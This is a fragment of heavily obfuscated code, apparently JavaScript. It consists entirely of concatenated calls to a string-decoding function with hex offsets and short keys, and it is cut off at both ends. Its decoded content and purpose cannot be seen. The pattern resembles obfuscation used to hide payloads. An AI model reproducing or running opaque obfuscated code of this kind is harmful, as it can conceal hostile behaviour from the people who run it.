x857,']x%%')+X(0xd8e,'Q1RG')+X(0xa2b,'U3U&')+X(0xdba,'6#Mn')+X(0xc68,'eCwH')+X(0xddd,'1lB6')+X(0x825,'Up@e')+X(0xcdd,'IEe@')+X(0x115,']x%%')+X(0x377,'fm9T')+X(0xd54,'^dCJ')+X(0xbd8,']qi0')+X(0xb39,'GQdD')+X(0x3cf,'IEe@')+X(0x371,'zSV3')+X(0x5aa,'NSdP')+X(0x1d5,'CfP3')+X(0x2f4,']x%%')+X(0x514,'gmt6')+X(0x697,'t5!J')+X(0xd28,'Eb!i')+X(0xcff,'xEJx')+X(0x420,'CfP3')+X(0x492,'X6WR')+X(0x504,'kia6')+X(0xba8,'J&y1')+X(0x42c,'4nQf')+X(0xa68,'f5DR')+X(0x49d,'O$)&')+X(0x98c,'*I3I')+X(0x921,'Nxx0')+X(0xa7c,'O$)&')+X(0xa3e,'xEJx')+X(0xa4b,'#3oY')+X(0x208,'XWk#')+X(0x513,'Nxx0')+X(0xdf7,'Nxx0')+X(0x835,'B&(u')+X(0x853,'#3oY')+X(0x4e6,'9#P*')+X(0x7ff,'NSdP')+X(0xb22,']qi0')+X(0x352,'z@T7')+X(0x229,'BAqE')+X(0x22f,'B&(u')+X(0xd2c,'I0WO')+X(0xcb2,'gmt6')+X(0x7d0,'eCwH')+X(0xc82,'f5DR')+X(0xd53,'VlAZ')+X(0x6cd,'xEJx')+X(0x6ff,'X6WR')+X(0xbfe,'^jUE')+X(0xae3,'^jUE')+X(0x54d,'*I3I')+X(0x132,'#3oY')+X(0x8d9,'xEJx')+X(0x7ad,'iwe]')+X(0x14a,'PGaB')+X(0x7cc,']x%%')+X(0xc7c,'t7OG')+X(0x48f,'#3oY')+X(0x1da,'I0WO')+X(0xbc9,'YYW9')+X(0xa24,'X6WR')+X(0x546,'Nxx0')+X(0x9d1,'t7OG')+X(0xd6e,'7Q2h')+X(0xbfc,'gmt6')+X(0x148,'fm9T')+X(0xcdf,'z@T7')+X(0xb9e,'4nQf')+X(0xc35,'x2hQ')+X(0x6c1,'gwrz')+X(0x547,'I0WO')+X(0xa3c,'*I3I')+X(0x5ff,'gmt6')+X(0x715,'gwrz')+X(0xd46,'7Q2h')+X(0x734,'IEe@')+X(0xa47,'7Q2h')+X(0x9c7,'f5DR')+X(0xe5,'gmt6')+X(0x901,'gwrz')+X(0x43e,'4nQf')+X(0x4c8,'zSV3')+X(0xbb4,'Q1RG')+X(0x45b,'eCwH')+X(0x66e,'J&y1')+X(0xb41,'Up@e')+X(0xdd9,'TD*V')+X(0x809,'PDVO')+X(0x2fd,'PGaB')+X(0x9ac,']qi0')+X(0x994,'kia6')+X(0x798,'I0WO')+X(0x761,'iwe]')+X(0x2a2,'gmt6')+X(0x2b2,'6#Mn')+X(0xce2,']qi0')+X(0x8ff,'Iq1W')+X(0x98f,'Nxx0')+X(0xd66,'kia6')+X(0xa63,'gmt6')+X(0x37c,'Nxx0')+X(0x647,'Iq1W')+X(0xa54,'U3U&')+X(0x502,'BAqE')+X(0x87b,'1lB6')+X(0xbbc,'Nxx0')+X(0xdc7,'x2hQ')+X(0xa6c,'2ep)')+X(0x803,'9Z^@')+X(0x454,'gmt6')+X(0x441,'Eb!i')+X(0xaa2,'NSdP')+X(0xb51,'I0WO')+X(0xd3d,'iwe]')+X(0x34c,'gwrz')+X(0x2d0,'J&y1')+X(0x253,'YYW9')+X(0x307,'*I3I')+X(0x1f5,'O$)&')+X(0x103,'I0WO')+X(0xe19,'iwe]')+X(0x594,'eCwH')+X(0x60e,'Up@e')+(X(0xb8f,'X6WR')+X(0x39b,'Q1RG')+X(0xde0,'t7OG')+X(0x888,'J&y1')+X(0xfd,'BAqE')+X(0x86b,'4nQf')+X(0x788,'I0WO')+X(0x86c,'GQdD')+X(0x19e,'kia6')+X(0xab2,'Eb!i')+X(0x9ee,'^dCJ')+X(0x5da,'TD*V')+X(0x7a3,'^dCJ')+X(0x1e5,'U3U&')+X(0x3e6,'VlAZ')+X(0xa17,'zSV3')+X(0xac6,'zSV3')+X(0xb3c,'Q1RG')+X(0xb75,'Iq1W')+X(0x41f,'BAqE')+X(0xde3,'gmt6')+X(0xbb0,'O$)&')+X(0xbe5,'gwrz')+X(0xa50,'Iq1W')+X(0x53e,'NSdP')+X(0xc59,'Nxx0')+X(0xd9a,'xEJx')+X(0xdae,'4nQf')+X(0xd48,'fm9T')+X(0x1a2,'gwrz')+X(0xd0f,'J&y1')+X(0x5ea,'7Q2h')+X(0x8a1,'NSdP')+X(0x398,'t7OG')+X(0xac2,'2ep)')+X(0x91a,')wRi')+X(0xaec,'kia6')+X(0x284,'eCwH')+X(0x3dc,'VlAZ')+X(0x24c,'YYW9')+X(0x422,'VlAZ')+X(0xcaf,'X6WR')+X(0x7e6,'^jUE')+X(0xc97,')wRi')+X(0x4a9,'iwe]')+X(0xce6,'PGaB')+X(0xdf6,'J&y1')+X(0x6f9,']x%%')+X(0x2e0,'PDVO')+X(0x89d,'PDVO')+X(0xe20,'VlAZ')+X(0x2ef,'Nxx0')+X(0x375,'6#Mn')+X(0x474,']x%%')+X(0x8e8,'X6WR')+X(0x794,'*I3I')+X(0x259,'#3oY')+X(0xc38,'eCwH')+X(0x8f9,'iwe]')+X(0x9ab,'kia6')+X(0xd65,'Up@e')+X(0xe1e,'U3U&')+X(0x85a,'GQdD')+X(0x913,'J&y1')+X(0xd10,'f5DR')+X(0xc0f,'I0WO')+X(0x1d6,'t5!J')+X(0x681,'NSdP')+X(0x592,'^jUE')+X(0x2b4,'f5DR')+X(0xcf4,'VlAZ')+X(0x78a,'J&y1')+X(0x832,'YYW9')+X(0xdd1,'#3oY')+X(0x73f,'BAqE')+X(0xdf5,'CfP3')+X(0x4e7,'Up@e')+X(0x973,'TD*V')+X(0x16e,'U3U&')+X(0xda8,'Nxx0')+X(0x887,'YYW9')+X(0x773,'kia6')+X(0xa37,'U3U&')+X(0xdaf,'TD*V')+X(0x250,'U3U&')+X(0x2c9,'PGaB')+X(0x31c,'NSdP')+X(0xcbe,'eCwH')+X(0xc94,'^jUE')+X(0xd58,'fm9T')+X(0x486,'xEJx')+X(0x881,'*I3I')+X(0xa48,']x%%')+X(0x68e,'kia6')+X(0xb68,'Iq1W')+X(0x336,'zSV3')+X(0xdc4,'f5DR')+X(0x391,'2ep)')+X(0x3fd,'XWk#')+X(0x49e,']qi0')+X(0x341,'GQdD')+X(0x2e6,'^dCJ')+X(0x185,'2ep)')+X(0xb6d,'GQdD')+X(0x7cb,'x2hQ')+X(0xa9a,'X6WR')+X(0xa4e,'eCwH')+X(0xb1d,'Up@e')+X(0x4a1,'NSdP')+X(0x928,'#3oY')+X(0xa0f,'Q1RG')+X(0x9ff,'gmt6')+X(0x52e,'x2hQ')+X(0x249,']x%%')+X(0x42d,'iwe]')+X(0xb66,'z@T7')+X(0x73a,'GQdD')+X(0xd80,'BAqE')+X(0xe27,'iwe]')+X(0x309,']qi0')+X(0x189,']qi0')+X(0x573,'U3U&')+X(0x31e,'BAqE')+X(0x4b9,'7Q2h')+X(0xb96,'6#Mn')+X(0x3a2,'4nQf')+X(0xc56,'Q1RG')+X(0x36c,'GQdD')+X(0x907,'xEJx')+X(0x431,'6#Mn')+X(0xc5f,'gwrz')+X(0xb08,'fm9T')+X(0xa93,'NSdP')+X(0xa51,'7Q2h')+X(0xabf,'zSV3')+X(0x649,'Up@e')+X(0xa72,'9Z^@')+X(0x797,')wRi')+X(0xd1e,'kia6')+X(0x791,'TD*V')+X(0x257,'O$)&')+X(0x823,']qi0')+X(0x180,'PDVO')+X(0x382,'O$)&')+X(0x1eb,'7Q2h')+X(0x7c6,']x%%')+X(0xbd9,'eCwH')+X(0xaeb,'PGaB')+X(0x156,'z@T7')+X(0xc5c,'X6WR')+X(0xd25,'6#Mn')+X(0x146,'GQdD')+X(0x49c,'VlAZ')+X(0x683,'VlAZ')+X(0x11b,'2ep)')+X(0xa96,'YYW9')+X(0x8b9,'XWk#')+X(0x6ed,'z@T7')+X(0x88d,'U3U&')+X(0x566,'X6WR')+X(0x2fa,'PGaB')+X(0x258,'9#P*')+X(0x7db,'xEJx')+X(0x21b,'gmt6')+X(0x79d,']qi0')+X(0x79f,'I0WO')+X(0x8dc,'B&(u')+X(0x1f4,'Eb!i')+X(0x4df,'Up@e')+X(0x38a,'Iq1W')+X(0x8c9,'iwe]')+X(0xb54,'Iq1W')+X(0x5df,'Nxx0')+X(0x781,'9#P*')+X(0xaab,'XWk#')+X(0x623,'4nQf')+X(0xa82,'gmt6')+X(0xe3b,'7Q2h')+X(0x324,'CfP3')+X(0x95a,'9#P*')+X(0xa99,'gwrz')+X(0xca2,'XWk#')+X(0x5ef,'fm9T')+X(0x29f,'Up@e')+X(0x4b3,'Q1RG')+X(0x583,'iwe]')+X(0x7bf,']qi0')+X(0x939,'kia6')+X(0x1c5,'VlAZ')+X(0x915,'*I3I')+X(0xd4f,'YYW9')+X(0xac7,'B&(u')+X(0xbed,'9#P*')+X(0x427,'*I3I')+X(0x50c,'PGaB')+X(0xf5,'1lB6')+X(0xb74,'gwrz')+X(0x463,'NSdP')+X(0x9e6,'Iq1W')+X(0x9f2,'xEJx'))+(X(0xd74,'zSV3')+X(0x308,'^dCJ')+X(0xc1f,'z@T7')+X(0xcf9,'CfP3')+X(0x897,'O$)&')+X(0x732,'Q1RG')+X(0x7ec,'zSV3')+X(0x177,'PGaB')+X(0x789,'PGaB')+X(0x4f6,'t5!J')+X(0x7d7,'XWk#')+X(0x639,'J&y1')+X(0xbc8,'fm9T')+X(0xb32,'fm9T')+X(0x91f,'IEe@')+X(0xc5a,'Q1RG')+X(0xdb3,'GQdD')+X(0x842,'J&y1')+X(0xa05,'I0WO')+X(0x9c4,'gmt6')+X(0xad5,'PDVO')+X(0x291,'XWk#')+X(0x8a8,'2ep)')+X(0x5ad,'zSV3')+X(0x23d,'YYW9')+X(0x3c9,'PDVO')+X(0x900,'VlAZ')+X(0x824,'^jUE')+X(0x366,'U3U&')+X(0xbdd,'gmt6')+X(0x8d4,'kia6')+X(0x2fb,'U3U&')+X(0x360,'9Z^@')+X(0xa1b,'fm9T')+X(0x7c4,'^dCJ')+X(0x5ae,'7Q2h')+X(0x5a5,'IEe@')+X(0xe31,'#3oY')+X(0x353,'eCwH')+X(0x9e7,'I0WO')+X(0x975,'ppYq')+X(0x911,'fm9T')+X(0x3f5,'O$)&')+X(0xad7,'ppYq')+X(0x2ca,'VlAZ')+X(0x736,'PGaB')+X(0x9fc,'GQdD')+X(0x870,'gwrz')+X(0xb82,'f5DR')+X(0x9d7,'9#P*')+X(0x11a,'eCwH')+X(0x356,'9Z^@')+X(0xd50,']qi0')+X(0x7a5,'XWk#')+X(0x4ec,'CfP3')+X(0x7b9,'eCwH')+X(0x166,'Eb!i')+X(0x39a,'Eb!i')+X(0x5e2,'J&y1')+X(0xe06,')wRi')+X(0x694,'^jUE')+X(0x170,'9Z^@')+X(0xd89,'1lB6')+X(0xa8f,'Up@e')+X(0x7ef,'Q1RG')+X(0x3c7,'9#P*')+X(0x714,')wRi')+X(0x394,'zSV3')+X(0x245,']x%%')+X(0xc13,'4nQf')+X(0x9bf,')wRi')+X(0x1de,'TD*V')+X(0x1ca,'xEJx')+X(0x1d0,'ppYq')+X(0x747,'TD*V')+X(0xd85,'^dCJ')+X(0x4d2,'GQdD')+X(0xd0e,'fm9T')+X(0xd64,'PGaB')+X(0x4b6,'iwe]')+X(0xcd6,'t5!J')+X(0x876,'PGaB')+X(0xab9,'J&y1')+X(0x8eb,'IEe@')+X(0x76a,'kia6')+X(0x46c,'^jUE')+X(0xd3e,'*I3I')+X(0x261,'9Z^@')+X(0x333,'^jUE')+X(0x283,'2ep)')+X(0x242,'B&(u')+X(0xa64,'PGaB')+X(0xcb3,'*I3I')+X(0x69c,'ppYq')+X(0xa1a,'Q1RG')+X(0x4da,'^dCJ')+X(0x182,'gwrz')+X(0x2d4,'9#P*')+X(0xb4a,'zSV3')+X(0x65e,'iwe]')+X(0x998,'z@T7')+X(0x6d6,'O$)&')+X(0xc30,'fm9T')+X(0x32d,'6#Mn')+X(0x503,'Nxx0')+X(0x632,'Iq1W')+X(0x397,'TD*V')+X(0x42e,'X6WR')+X(0xcc5,'zSV3')+X(0xbfb,'f5DR')+X(0xc3b,'ppYq')+X(0x7dd,'Up@e')+X(0x438,'VlAZ')+X(0xb3b,'f5DR')+X(0x28c,'YYW9')+X(0x6f5,'^dCJ')+X(0x1d3,'TD*V')+X(0x6db,'I0WO')+X(0x300,'9#P*')+X(0x303,'ppYq')+X(0x7d8,'I0WO')+X(0xcd2,'Up@e')+X(0x596,'U3U&')+X(0x195,'Q1RG')+X(0x545,']qi0')+X(0x711,'Iq1W')+X(0x3d1,'xEJx')+X(0xd8b,'GQdD')+X(0x841,'Up@e')+X(0x33f,'9#P*')+X(0xb7c,'U3U&')+X(0xdcd,'^dCJ')+X(0x904,'B&(u')+X(0x3da,'z@T7')+X(0xc6b,'Up@e')+X(0xa7f,'ppYq')+X(0xc11,'t5!J')+X(0x131,'CfP3')+X(0xb8b,'t5!J')+X(0xa6e,'t5!J')+X(0x3e0,'1lB6')+X(0x465,'I0WO')+X(0x3df,'Eb!i')+X(0x381,'zSV3')+X(0x7dc,'x2hQ')+X(0x738,'IEe@')+X(0xc8f,'t5!J')+X(0xd01,'ppYq')+X(0x29c,'O$)&')+X(0x660,'zSV3')+X(0x912,'Iq1W')+X(0x12a,'iwe]')+X(0xd52,'IEe@')+X(0x776,')wRi')+X(0x30c,'B&(u')+X(0xce9,'CfP3')+X(0x61a,'7Q2h')+X(0xd1a,'eCwH')+X(0xcf3,'PDVO')+X(0x82e,'f5DR')+X(0xad3,'Q1RG')+X(0x7ca,'*I3I')+X(0x99e,'eCwH')+X(0x60f,'^dCJ')+X(0x108,'t5!J')+X(0x2e2,'Nxx0')+X(0x234,'gwrz')+X(0xb79,'6#Mn')+X(0x2f2,'Eb!i')+X(0x6ec,'t5!J')+X(0x8f8,'^jUE')+X(0xc14,'Up@e')+X(0xd49,'U3U&')+X(0x9c8,'Nxx0')+X(0x26d,'J&y1')+X(0x18f,'PDVO')+X(0x112,'9Z^@')+X(0x349,'^dCJ')+X(0x151,'VlAZ')+X(0x47b,'YYW9')+X(0x61f,']qi0')+X(0x32a,'Eb!i')+X(0x626,'gmt6')+X(0x62f,'^jUE')+X(0x952,'iwe]')+X(0x706,'*I3I')+X(0x657,')wRi')+X(0xab6,'1lB6')+X(0x2f8,'TD*V')+X(0x611,'z@T7')+X(0x41d,']qi0')+X(0x459,'XWk#')+X(0xda5,'X6WR')+X(0xa33,'ppYq')+X(0x5b1,'fm9T')+X(0x477,'#3oY')+X(0xbf5,'kia6')+X(0x5f1,'I0WO')+X(0xaf5,'f5DR')+X(0xba0,'Up@e'))+(X(0x4ab,'1lB6')+X(0x7df,'7Q2h')+X(0xce4,'xEJx')+X(0xb4d,'U3U&')+X(0xdeb,'NSdP')+X(0x8c5,'GQdD')+X(0x4d3,'B&(u')+X(0x60a,'9Z^@')+X(0xcc2,'ppYq')+X(0x65d,'t5!J')+X(0x722,'VlAZ')+X(0x41a,'ppYq')+X(0x491,'NSdP')+X(0x49f,'4nQf')+X(0x5be,'Nxx0')+X(0x179,'6#Mn')+X(0x1d7,'4nQf')+X(0x3ef,'O$)&')+X(0xbf4,'NSdP')+X(0x6be,'4nQf')+X(0x140,'gwrz')+X(0x9a6,'gmt6')+X(0x542,'*I3I')+X(0xc49,'ppYq')+X(0xb9b,'YYW9')+X(0xbaf,'J&y1')+X(0x4f8,'iwe]')+X(0x512,'zSV3')+X(0x206,'GQdD')+X(0x94c,'BAqE')+X(0x165,'TD*V')+X(0x603,'fm9T')+X(0xc76,'PGaB')+X(0x6ee,'PGaB')+X(0x840,'f5DR')+X(0x326,'eCwH')+X(0x991,'ppYq')+X(0xda4,'ppYq')+X(0x2df,'gmt6')+X(0xbb8,'PDVO')+X(0x817,'B&(u')+X(0x4ac,'Q1RG')+X(0xb70,'Iq1W')+X(0x76e,'6#Mn')+X(0x56f,'t5!J')+X(0x40a,'Eb!i')+X(0xaa3,'GQdD')+X(0x2a3,'O$)&')+X(0x410,'2ep)')+X(0x64a,'X6WR')+X(0x355,'6#Mn')+X(0x77d,'6#Mn')+X(0x8e4,'VlAZ')+X(0xe13,'gmt6')+X(0x5f7,')wRi')+X(0x2ae,'Eb!i')+X(0xa3a,'f5DR')+X(0xd7d,'zSV3')+X(0x23b,'U3U&')+X(0x5d6,'kia6')+X(0xa83,']qi0')+X(0xae2,'7Q2h')+X(0xc10,'f5DR')+X(0x14b,'PDVO')+X(0xb76,'6#Mn')+X(0x64f,'^jUE')+X(0x68f,'1lB6')+X(0x15b,'z@T7')+X(0x119,'xEJx')+X(0x321,'BAqE')+X(0xba3,'z@T7')+X(0x4e4,'^dCJ')+X(0x9ed,'BAqE')+X(0xa59,'fm9T')+X(0x902,'PDVO')+X(0x874,'6#Mn')+X(0x14e,'kia6')+X(0xd3a,'4nQf')+X(0x11e,'^jUE')+X(0xacf,'f5DR')+X(0xccd,'7Q2h')+X(0x113,'x2hQ')+X(0x374,'PDVO')+X(0x339,'t7OG')+X(0x3b3,']x%%')+X(0x28b,'7Q2h')+X(0xcd5,'^jUE')+X(0xc96,'IEe@')+X(0xe28,'U3U&')+X(0x5c2,'XWk#')+X(0x99a,'6#Mn')+X(0x4e3,'B&(u')+X(0x8e7,'Iq1W')+X(0x916,'NSdP')+X(0xd69,')wRi')+X(0x9aa,'Iq1W')+X(0x42f,'kia6')+X(0x70a,'2ep)')+X(0x48c,'4nQf')+X(0x9b5,'NSdP')+X(0x67f,'J&y1')+X(0x49b,'X6WR')+X(0x15c,'X6WR')+X(0x6e1,'z@T7')+X(0x91c,'GQdD')+X(0x768,'iwe]')+X(0xbd2,'PGaB')+X(0xa08,'^jUE')+X(0x55c,'iwe]')+X(0xdff,'6#Mn')+X(0x6a3,'VlAZ')+X(0x871,'9Z^@')+X(0x4c6,'Nxx0')+X(0x896,'t7OG')+X(0xd7b,'gwrz')+X(0xbb9,'*I3I')+X(0x370,'z@T7')+X(0xc72,'YYW9')+X(0x60b,']x%%')+X(0x8cc,'iwe]')+X(0x2c4,'t5!J')+X(0x6d7,'t7OG')+X(0xdf4,'*I3I')+X(0x564,'zSV3')+X(0x328,'6#Mn')+X(0x8fc,'X6WR')+X(0x33a,'J&y1')+X(0xbe6,'xEJx')+X(0x7d5,'J&y1')+X(0xd79,'7Q2h')+X(0x942,'1lB6')+X(0xa16,'CfP3')+X(0x1ab,'XWk#')+X(0x2ad,'Iq1W')+X(0x946,'kia6')+X(0xd0c,'t7OG')+X(0xcc9,'gmt6')+X(0x728,'gmt6')+X(0xb43,'iwe]')+X(0x1bb,'IEe@')+X(0xe1a,'iwe]')+X(0x5a6,'GQdD')+X(0x69b,'t7OG')+X(0x4c0,'6#Mn')+X(0x92d,'XWk#')+X(0x174,'t7OG')+X(0x38d,'2ep)')+X(0x330,'kia6')+X(0x5e8,'X6WR')+X(0xc65,'6#Mn')+X(0xdb0,'XWk#')+X(0x1dd,'f5DR')+X(0x772,'BAqE')+X(0xb46,'t5!J')+X(0xb83,'7Q2h')+X(0x530,'7Q2h')+X(0xba9,'J&y1')+X(0x11d,'eCwH')+X(0x9da,'YYW9')+X(0x86a,'Iq1W')+X(0x85f,'PGaB')+X(0x404,'O$)&')+X(0x302,'PDVO')+X(0x18a,'I0WO')+X(0xb56,'U3U&')+X(0xae1,'^dCJ')+X(0x90c,'BAqE')+X(0x6e5,'Eb!i')+X(0xc28,'iwe]')+X(0x61e,'7Q2h')+X(0xa6b,'Q1RG')+X(0x68a,'9#P*')+X(0xb3e,'PDVO')+X(0xdd6,'gmt6')+X(0x5e5,'4nQf')+X(0x254,'ppYq')+X(0x802,'z@T7')+X(0xab8,'#3oY')+X(0x58a,'U3U&')+X(0x779,'Q1RG')+X(0x3c4,']qi0')+X(0x527,'NSdP')+X(0x42a,'f5DR')+X(0x296,'f5DR')+X(0xaa9,'t5!J')+X(0x220,'NSdP')+X(0x813,'BAqE')+X(0x559,'J&y1')+X(0x4d0,'f5DR')+X(0x608,'YYW9')+X(0x402,'gmt6')+X(0xc0a,'J&y1')+X(0xc02,'YYW9')+X(0x9be,'fm9T')+X(0xd68,'YYW9')+X(0x20a,'VlAZ')+X(0xc62,'^dCJ')+X(0xcc7,'x2hQ')+X(0x575,'BAqE')+X(0xe21,'TD*V'))+(X(0x930,'*I3I')+X(0x76b,'I0WO')+X(0x628,'Eb!i')+X(0x671,'4nQf')+X(0xd4b,'GQdD')+X(0xcf2,'x2hQ')+X(0x869,'IEe@')+X(0x1b2,'GQdD')+X(0xd37,'PDVO')+X(0x8c0,'U3U&')+X(0x66d,']x%%')+X(0xd60,'f5DR')+X(0xa6a,'Iq1W')+X(0x9f3,'*I3I')+X(0x92e,'fm9T')+X(0xca7,'#3oY')+X(0x9f5,')wRi')+X(0xbe7,']qi0')+X(0xa62,'iwe]')+X(0x466,'I0WO')+X(0xe1d,'PGaB')+X(0x604,'9Z^@')+X(0xb47,'^dCJ')+X(0x40c,'*I3I')+X(0x111,'xEJx')+X(0xdc5,'xEJx')+X(0x909,'xEJx')+X(0xac4,'4nQf')+X(0x5af,'NSdP')+X(0xc0e,'kia6')+X(0x9c3,'VlAZ')+X(0x552,'t7OG')+X(0x992,'4nQf')+X(0x56d,'z@T7')+X(0x2d2,'PGaB')+X(0x207,'TD*V')+X(0x235,'B&(u')+X(0x3d3,'6#Mn')+X(0x79a,'Eb!i')+X(0xd34,'1lB6')+X(0x9ef,'xEJx')+X(0xd59,'7Q2h')+X(0x241,'J&y1')+X(0xdcb,'kia6')+X(0xbad,'iwe]')+X(0xc50,'^jUE')+X(0x570,'YYW9')+X(0xd14,'IEe@')+X(0x1ba,'X6WR')+X(0xb37,'4nQf')+X(0x692,'J&y1')+X(0x69f,'fm9T')+X(0xdbb,'ppYq')+X(0x230,'Nxx0')+X(0x9e0,'eCwH')+X(0x4cc,')wRi')+X(0x2e8,'CfP3')+X(0xea,'^dCJ')+X(0x157,'xEJx')+X(0xc90,'Up@e')+X(0xcd0,'#3oY')+X(0x917,'fm9T')+X(0x621,'CfP3')+X(0xd75,'U3U&')+X(0x85b,'Nxx0')+X(0x4e2,'Up@e')+X(0xb5f,'iwe]')+X(0x7de,'x2hQ')+X(0x2d8,'iwe]')+X(0x159,'z@T7')+X(0x2b5,'Up@e')+X(0x9e4,'Q1RG')+X(0xa00,'7Q2h')+X(0x677,'4nQf')+X(0x933,'O$)&')+X(0xd91,'xEJx')+X(0xa0b,')wRi')+X(0x4b1,'Iq1W')+X(0x66c,'VlAZ')+X(0x64b,'t5!J')+X(0xbe4,'Iq1W')+X(0xb89,'PGaB')+X(0x2be,'I0WO')+X(0x417,'ppYq')+X(0x989,'B&(u')+X(0xa85,'NSdP')+X(0x350,'t5!J')+X(0x9f9,'7Q2h')+X(0x110,'fm9T')+X(0xbea,'*I3I')+X(0xc54,'1lB6')+X(0x551,'ppYq')+X(0x7b3,'7Q2h')+X(0xc15,']qi0')+X(0x439,'Nxx0')+X(0x961,'PDVO')+X(0xcb6,'#3oY')+X(0x9a1,'9#P*')+X(0x1b5,'#3oY')+X(0x88b,'Eb!i')+X(0xf0,'Up@e')+X(0x7d2,'iwe]')+X(0xac1,'I0WO')+X(0xc04,'PGaB')+X(0x8ec,'*I3I')+X(0x4be,'NSdP')+X(0x1ee,'t5!J')+X(0xbd0,'*I3I')+X(0x6dc,'zSV3')+X(0x663,'U3U&')+X(0x4f4,'^dCJ')+X(0x923,'*I3I')+X(0x289,'VlAZ')+X(0x1ef,'Eb!i')+X(0x7b4,'I0WO')+X(0x648,'I0WO')+X(0x64d,')wRi')+X(0xa40,'*I3I')+X(0x556,'PDVO')+X(0x74f,'Up@e')+X(0xb44,'^jUE')+X(0x893,']qi0')+X(0x32f,'Nxx0')+X(0x9f7,'U3U&')+X(0xb62,'PGaB')+X(0xb31,'fm9T')+X(0x920,'eCwH')+X(0xa02,'9#P*')+X(0x24b,'6#Mn')+X(0x468,'O$)&')+X(0x469,'gmt6')+X(0x82c,'#3oY')+X(0x123,'fm9T')+X(0x5a1,'O$)&')+X(0x1f9,'NSdP')+X(0x749,']qi0')+X(0x8e0,'IEe@')+X(0xa35,']x%%')+X(0x89c,'I0WO')+X(0xdad,'9Z^@')+X(0x2af,'eCwH')+X(0xab3,'BAqE')+X(0x10c,'9#P*')+X(0x6a0,'7Q2h')+X(0xad0,'U3U&')+X(0xd27,'t5!J')+X(0x569,'Iq1W')+X(0x238,'gwrz')+X(0x212,'PGaB')+X(0x925,'t7OG')+X(0xd31,'z@T7')+X(0x695,'TD*V')+X(0x233,'*I3I')+X(0x795,'6#Mn')+X(0xacc,'PGaB')+X(0x372,'f5DR')+X(0xc46,'TD*V')+X(0x5d4,'zSV3')+X(0x334,'t5!J')+X(0x3b2,'J&y1')+X(0x6d2,'O$)&')+X(0xc58,'I0WO')+X(0x5b8,'B&(u')+X(0x9c9,'6#Mn')+X(0x293,'zSV3')+X(0xcfb,'IEe@')+X(0x436,'^jUE')+X(0x26f,'9Z^@')+X(0x100,'XWk#')+X(0xa88,'YYW9')+X(0x4fc,'YYW9')+X(0xaf3,'YYW9')+X(0x948,'YYW9')+X(0x92b,'t7OG')+X(0x133,'2ep)')+X(0x2fe,'2ep)')+X(0x39d,'IEe@')+X(0x6eb,'iwe]')+X(0x5ed,'^jUE')+X(0xcae,'4nQf')+X(0x35d,'PGaB')+X(0x79e,'I0WO')+X(0xcb4,'VlAZ')+X(0xaee,'eCwH')+X(0x17e,'Up@e')+X(0x8b7,'X6WR')+X(0x122,'U3U&')+X(0xcea,'J&y1')+X(0x43b,'IEe@')+X(0x70c,'Iq1W')+X(0x5b9,'PDVO')+X(0x929,'6#Mn')+X(0x2ee,'Q1RG')+X(0xb0d,'Eb!i')+X(0xd44,'#3oY')+X(0xacb,'9#P*')+X(0x71d,'Q1RG')+X(0xbb7,'7Q2h')+X(0x846,'TD*V')+X(0xa0a,'^jUE'))+(X(0x160,'PDVO')+X(0x17b,')wRi')+X(0x5ac,'I0WO')+X(0x2ff,'zSV3')+X(0x9dc,'XWk#')+X(0x164,'kia6')+X(0x41b,'9#P*')+X(0xc6d,'PGaB')+X(0x36e,'zSV3')+X(0x137,'X6WR')+X(0x783,'Eb!i')+X(0xc99,'zSV3')+X(0x1fb,'x2hQ')+X(0xc78,'^dCJ')+X(0xad1,'Eb!i')+X(0xb40,'x2hQ')+X(0x532,'U3U&')+X(0x821,'6#Mn')+X(0x354,'B&(u')+X(0x282,'YYW9')+X(0x80f,'t5!J')+X(0x84e,'t7OG')+X(0xec,'NSdP')+X(0x65a,'fm9T')+X(0x4ff,'^dCJ')+X(0x1b3,']qi0')+X(0x584,'PGaB')+X(0x478,'fm9T')+X(0xaf0,'t7OG')+X(0xab4,'Eb!i')+X(0x272,'J&y1')+X(0xa90,'#3oY')+X(0x368,'z@T7')+X(0x629,'kia6')+X(0xd6b,']x%%')+X(0xabd,'Eb!i')+X(0x816,'Eb!i')+X(0x50e,'YYW9')+X(0x1a3,']x%%')+X(0xdd2,'xEJx')+X(0xb50,'ppYq')+X(0x8d2,'ppYq')+X(0x88c,'PGaB')+X(0x956,'CfP3')+X(0xd4c,'I0WO')+X(0x526,'Nxx0')+X(0xaae,'B&(u')+X(0x2ce,'NSdP')+X(0x154,'f5DR')+X(0xe01,'XWk#')+X(0x3c0,']x%%')+X(0x429,']x%%')+X(0x152,'^dCJ')+X(0x306,'Nxx0')+X(0xa2a,'2ep)')+X(0x9bd,'*I3I')+X(0xde5,'U3U&')+X(0x53f,'7Q2h')+X(0x7fa,'^jUE')+X(0x6c2,'Q1RG')+X(0x890,'PGaB')+X(0x7a9,'TD*V')+X(0xbd6,'J&y1')+X(0x90a,']x%%')+X(0x599,'t7OG')+X(0xc79,'Eb!i')+X(0x645,'IEe@')+X(0xd92,'GQdD')+X(0x5b4,'IEe@')+X(0x87d,'Up@e')+X(0x742,'Up@e')+X(0xcbb,'PDVO')+X(0x216,'Up@e')+X(0x5b6,'9Z^@')+X(0x67b,'x2hQ')+X(0x97f,'6#Mn')+X(0xdbc,'XWk#')+X(0x22d,'1lB6')+X(0x543,'BAqE')+X(0x290,'^dCJ')+X(0x6f6,'^dCJ')+X(0x255,'zSV3')+X(0x42b,'1lB6')+X(0xbf0,'kia6')+X(0x4dc,'Up@e')+X(0xf1,'t5!J')+X(0x210,'#3oY')+X(0xb93,'gmt6')+X(0x935,'PDVO')+X(0x8e2,'Up@e')+X(0x36f,'Eb!i')+X(0x58f,'t7OG')+X(0x8c6,'NSdP')+X(0xcb9,'z@T7')+X(0x86d,'GQdD')+X(0x3f8,'I0WO')+X(0x118,'4nQf')+X(0x90f,'J&y1')+X(0x81b,'9Z^@')+X(0x970,'9Z^@')+X(0x8f5,'O$)&')+X(0x757,'B&(u')+X(0xa95,'O$)&')+X(0xd07,'O$)&')+X(0x56c,'PDVO')+X(0x19a,'Nxx0')+X(0xb2b,'VlAZ')+X(0x2f6,'IEe@')+X(0x1c4,'2ep)')+X(0xe3a,'Iq1W')+X(0x23e,'fm9T')+X(0x73d,'BAqE')+X(0xb26,'IEe@')+X(0x856,')wRi')+X(0xdda,'^dCJ')+X(0x3b8,'I0WO')+X(0x94a,'XWk#')+X(0xd88,'z@T7')+X(0x35c,'Iq1W')+X(0x10f,'iwe]')+X(0x81a,'1lB6')+X(0x5a8,'9#P*')+X(0x2e3,'fm9T')+X(0x45a,'CfP3')+X(0xbd4,'Q1RG')+X(0xa86,'x2hQ')+X(0x868,'6#Mn')+X(0xd8a,'Q1RG')+X(0x386,